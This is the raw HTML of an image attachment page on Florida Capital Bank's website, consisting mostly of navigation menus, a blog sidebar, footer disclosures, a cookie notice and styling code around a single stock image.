href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">Social_Media_-_GI_-_504980542</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="row"><div class="col-md-9 page-content"><article id="post-1725" class="post-1725 attachment type-attachment status-inherit hentry"><div class="blog_section"><div class="post_metadata pt-1 pb-3"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">May 15, 2019</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/all-you-need-to-know-about-linkedin-profinder-brokerblog/social_media_-_gi_-_504980542/#respond"> 0 Comment</a></span> </span></div><div class="post-content"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542.jpg'><img decoding="async" width="300" height="221" src="https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-300x221.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-300x221.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-768x566.jpg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-1024x754.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div></article></div><div class="col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area form-stick"><aside id="secondary" role="complementary"><div class="widget-one"><div class="widget-area py-2"><h3>Categories</h3><ul><li class="cat-item cat-item-53"><a href="https://www.floridacapitalbank.com/category/ach/">ACH</a> (5)</li><li class="cat-item cat-item-26"><a href="https://www.floridacapitalbank.com/category/budgeting/">Budgeting</a> (38)</li><li class="cat-item cat-item-54"><a href="https://www.floridacapitalbank.com/category/business-banking/">Business Banking</a> (22)</li><li class="cat-item cat-item-24"><a href="https://www.floridacapitalbank.com/category/business-insights/">Business Insights</a> (98)</li><li class="cat-item cat-item-55"><a href="https://www.floridacapitalbank.com/category/business-lending/">Business Lending</a> (23)</li><li class="cat-item cat-item-22"><a href="https://www.floridacapitalbank.com/category/community/">Community</a> (15)</li><li class="cat-item cat-item-49"><a href="https://www.floridacapitalbank.com/category/cybersecurity/">Cybersecurity</a> (6)</li><li class="cat-item cat-item-19"><a href="https://www.floridacapitalbank.com/category/finance/">Finance</a> (62)</li><li class="cat-item cat-item-51"><a href="https://www.floridacapitalbank.com/category/fraud-prevention/">Fraud Prevention</a> (3)</li><li class="cat-item cat-item-40"><a href="https://www.floridacapitalbank.com/category/business-growth-and-transition/">Growth and Transition</a> (14)</li><li class="cat-item cat-item-18"><a href="https://www.floridacapitalbank.com/category/human-resources/">Human Resources</a> (5)</li><li class="cat-item cat-item-42"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a> (13)</li><li class="cat-item cat-item-21"><a href="https://www.floridacapitalbank.com/category/marketing/">Marketing</a> (10)</li><li class="cat-item cat-item-57"><a href="https://www.floridacapitalbank.com/category/mortgages/">Mortgages</a> (1)</li><li class="cat-item cat-item-25"><a href="https://www.floridacapitalbank.com/category/personal-finances/">Personal Finances</a> (54)</li><li class="cat-item cat-item-50"><a href="https://www.floridacapitalbank.com/category/positive-pay/">Positive Pay</a> (1)</li><li class="cat-item cat-item-9"><a href="https://www.floridacapitalbank.com/category/small-business-tips/">Small Business Tips</a> (77)</li><li class="cat-item cat-item-23"><a href="https://www.floridacapitalbank.com/category/success-stories/">Success Stories</a> (11)</li><li class="cat-item cat-item-20"><a href="https://www.floridacapitalbank.com/category/technology/">Technology</a> (20)</li><li class="cat-item cat-item-52"><a href="https://www.floridacapitalbank.com/category/treasury-management-services/">Treasury Management Services</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.floridacapitalbank.com/category/uncategorized/">Uncategorized</a> (1)</li><li class="cat-item cat-item-43"><a href="https://www.floridacapitalbank.com/category/white-papers/">White Papers</a> (12)</li></ul></div><div class="widget-area py-2"><h3>Recent Posts</h3><ul><li> <a href="https://www.floridacapitalbank.com/the-benefits-of-treasury-management-for-growing-businesses/">The Benefits of Treasury Management for Growing Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/industry-specific-banking-why-one-size-fits-all-doesnt-work-for-businesses/">Industry-Specific Banking: Why One Size Fits All Doesn’t Work for Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/">How Florida Capital Bank Supports Small Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-the-tom-coughlin-jay-fund/">Supporting the Tom Coughlin Jay Fund</a></li><li> <a href="https://www.floridacapitalbank.com/flcbank-wins-jacksonville-magazines-2025-companies-with-heart/">FLCBank Wins Jacksonville Magazine’s 2025 &#8216;Companies with Heart’!</a></li></ul></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542.jpg'><img width="300" height="221" src="https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-300x221.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-300x221.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-768x566.jpg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2016/10/Social_Media_-_GI_-_504980542-1024x754.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div><style type="text/css">#wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #C6F4C6;
            background: -moz-linear-gradient(top, #C6F4C6 0%, #ffffff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#C6F4C6), color-stop(100%,#ffffff));
            background: -webkit-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -o-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -ms-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: linear-gradient(to bottom, #C6F4C6 0%, #ffffff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C6F4C6', endColorstr='#ffffff',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #071436;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #fcaf36;
            background: -moz-linear-gradient(top, #fcaf36 0%, #fcaf36 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcaf36), color-stop(100%,#fcaf36));
            background: -webkit-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -o-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -ms-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: linear-gradient(to bottom, #fcaf36 0%, #fcaf36 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcaf36', endColorstr='#fcaf36',GradientType=0 );

            background-repeat: no-repeat;
            color: #0080ff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #fcaf36;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
